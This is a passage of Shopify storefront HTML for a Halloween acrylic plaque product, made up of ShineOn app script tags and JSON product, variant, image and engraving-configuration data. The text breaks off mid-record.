  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["16539","16541","16975","16542","16543"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","width":1000},{"alt":null,"id":25865479159901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","width":1000},{"alt":null,"id":25865479422045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","width":1000},{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","width":1000},{"alt":null,"id":25865479585885,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7153482399837,"title":"Halloween-Pumpkin Ghost Stained Glass","handle":"halloween-pumpkin-ghost-stained-glass","description":"\u003cp\u003eCombine modern technology and a heartfelt message with our \u003cstrong\u003eSquare Acrylic Plaque\u003c\/strong\u003e! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\u003c\/p\u003e\n\u003cp style=\"display: flex; align-items: center; font-weight: bold;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003ePremium acrylic \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAcrylic Depth: 0.1\" (5mm)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003eWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e(Optional) Wooden base with colorful built-in LED lights\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSharp, detailed printed design\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/acrylic-square-specification-correct.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eEach order is lovingly packaged and ready to be cherished for a lifetime!\u003c\/p\u003e","published_at":"2023-10-07T17:13:19-04:00","created_at":"2023-10-07T17:13:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["G022","lx-G002","PT-4751","USER-58412","W002","W003"],"price":3995,"price_min":3995,"price_max":4995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":9988,"compare_at_price_varies":true,"variants":[{"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41198043136093,"title":"Acrylic Square with LED Base","option1":"Acrylic Square with LED Base","option2":null,"option3":null,"sku":"SO-11496450","requires_shipping":true,"taxable":true,"featured_image":{"id":33549470236765,"product_id":7153482399837,"position":4,"created_at":"2023-10-07T17:13:31-04:00","updated_at":"2024-01-07T11:53:28-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","variant_ids":[41198043136093]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Acrylic Square with LED Base","public_title":"Acrylic Square with LED Base","options":["Acrylic Square with LED Base"],"price":4995,"weight":28,"compare_at_price":9988,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","options":["Title"],"media":[{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","width":1000},{"alt":null,"id":25865479159901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16541_097c74fe-8c78-41d0-bf7c-aa5004a58734.jpg?v=1707218354","width":1000},{"alt":null,"id":25865479422045,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16975_8da75c7c-287c-42bc-878d-8c1cc225b0e9.jpg?v=1707218443","width":1000},{"alt":null,"id":25865479520349,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16542_1af1f927-20bc-4323-9f7a-c4f36661e1a3.jpg?v=1704646408","width":1000},{"alt":null,"id":25865479585885,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5080_transformation_16543_219dad01-555f-455f-869d-75dc1aa8da98.jpg?v=1704626222","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCombine modern technology and a heartfelt message with our \u003cstrong\u003eSquare Acrylic Plaque\u003c\/strong\u003e! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\u003c\/p\u003e\n\u003cp style=\"display: flex; align-items: center; font-weight: bold;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003ePremium acrylic \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAcrylic Depth: 0.1\" (5mm)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003eWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e(Optional) Wooden base with colorful built-in LED lights\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSharp, detailed printed design\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/acrylic-square-specification-correct.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eEach order is lovingly packaged and ready to be cherished for a lifetime!\u003c\/p\u003e"},
    "product_metafields": {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[],"features":[{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_8","placements":null,"value":null},{"key":"feature_9","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_34","placements":null,"value":null},{"key":"feature_5","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4751","pivots":{"features":{"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_8":{"placements":null,"value":null},"feature_9":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_34":{"placements":null,"value":null},"feature_5":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0},
    "selected_variant": {"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden Base"],"price":3995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25865479094365,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "41198043103325": {
          "attachment": "acrylic-square-plaque",
          "options": ["Wooden Base"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"enabled_custom_fields":[],"product_template_id":4752,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        },
      
        "41198043136093": {
          "attachment": "acrylic-square-w-led-base",
          "options": ["Acrylic Square with LED Base"],
          "metal": "other",
          "shape": "other",
          "engravable": 0,
          "engravings": 0,
          "uploadable": 0,
          "schema_v2": {"custom_fields":[],"enabled_custom_fields":[],"product_template_id":5080,"pivots":{"custom_fields":[]}},
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": "other"
        }
      
    },
    "product_url": "\/en-se\/products\/halloween-pumpkin-ghost-stained-glass",
    "options_with_values": [{"name":"Title","position":1,"values":["Wooden Base","Acrylic Square with LED Base"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": {"id":"pt_4751","options":{"option1":"title","option2":null,"option3":null,"list":["title",null,null]},"has_atc_upsell":false,"metals":["other"],"engravable":false,"engraving_upsell":false,"shape":"other","uploadable":false,"custom_fields":[],"features":[{"key":"feature_2","order":0},{"key":"feature_3","order":0},{"key":"feature_4","order":0},{"key":"feature_8","order":0},{"key":"feature_9","order":0},{"key":"feature_17","order":0},{"key":"feature_19","order":0},{"key":"feature_20","order":0},{"key":"feature_34","order":0},{"key":"feature_5","order":0},{"key":"feature_31","order":0},{"key":"feature_37","order":0},{"key":"feature_36","order":0}],"delivery_terms":"not applicable"},
    "shop_cf": {
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":7153482399837,"title":"Halloween-Pumpkin Ghost Stained Glass","handle":"halloween-pumpkin-ghost-stained-glass","description":"\u003cp\u003eCombine modern technology and a heartfelt message with our \u003cstrong\u003eSquare Acrylic Plaque\u003c\/strong\u003e! This design is printed on crystal-clear premium acrylic and easily becomes the centerpiece of any room. And the contemporary design wouldn't be complete without its sleek wooden base, elevating the display that will instantly become a conversation starter. Create a memorable presentation when you upgrade to the LED wooden base! This is the ideal present for your beloved partner, family members, or dear friends on special occasions like anniversaries, birthdays, or any occasion where you want to express your love and appreciation in an unforgettable way. Let your loved ones know how much they mean to you by purchasing today!\u003c\/p\u003e\n\u003cp style=\"display: flex; align-items: center; font-weight: bold;\"\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Halloween-PumpkinGhostStainedGlass-Acrylic_480x480.jpg?v=1696713282\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eYour plaque will be made from high-quality acrylic and will feature a professionally printed design. This present makes for a truly unique and sentimental gift that will be treasured for years to come!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eProduct specifications: \u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003ePremium acrylic \u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSize with wooden base: 6.5\" (165mm) height x 5.9\" (150mm) width\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eAcrylic Depth: 0.1\" (5mm)\u003c\/span\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003eWooden base: 1.2\" (30mm) height x 5.9\" (150mm) width x 1.8\" (45mm) depth\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\"\u003e(Optional) Wooden base with colorful built-in LED lights\u003c\/li\u003e\n\u003cli style=\"font-weight: 400;\" aria-level=\"1\"\u003e\u003cspan style=\"font-weight: 400;\"\u003eSharp, detailed printed design\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/acrylic-square-specification-correct.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\n\u003cp\u003eEach order is lovingly packaged and ready to be cherished for a lifetime!\u003c\/p\u003e","published_at":"2023-10-07T17:13:19-04:00","created_at":"2023-10-07T17:13:19-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["G022","lx-G002","PT-4751","USER-58412","W002","W003"],"price":3995,"price_min":3995,"price_max":4995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":9988,"compare_at_price_varies":true,"variants":[{"id":41198043103325,"title":"Wooden Base","option1":"Wooden Base","option2":null,"option3":null,"sku":"SO-11496449","requires_shipping":true,"taxable":true,"featured_image":{"id":33549469810781,"product_id":7153482399837,"position":1,"created_at":"2023-10-07T17:13:25-04:00","updated_at":"2024-01-07T10:27:09-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg?v=1704641229","variant_ids":[41198043103325]},"available":true,"name":"Halloween-Pumpkin Ghost Stained Glass - Wooden Base","public_title":"Wooden Base","options":["Wooden 